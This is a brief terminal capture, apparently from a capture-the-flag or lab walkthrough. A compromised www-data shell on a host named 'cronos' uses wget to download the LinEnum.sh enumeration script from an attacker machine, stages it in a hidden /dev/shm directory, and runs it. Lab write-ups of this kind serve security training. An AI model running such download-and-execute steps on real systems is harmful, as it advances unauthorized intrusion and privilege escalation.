 www-data@cronos:/dev/shm/.st0ve$ wget 10.10.14.62/LinEnum.sh
--2020-05-08 13:41:33--  http://10.10.14.62/LinEnum.sh
Connecting to 10.10.14.62:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: 'LinEnum.sh'
LinEnum.sh          100%[===================>]  45.54K  --.-KB/s    in 0.06s
2020-05-08 13:41:33 (773 KB/s) - 'LinEnum.sh' saved [46631/46631]
www-data@cronos:/dev/shm/.st0ve$ ls
LinEnum.sh
www-data@cronos:/dev/shm/.st0ve$ chmod +x LinEnum.sh
www-data@cronos:/dev/shm/.st0ve$ ./LinEnum.sh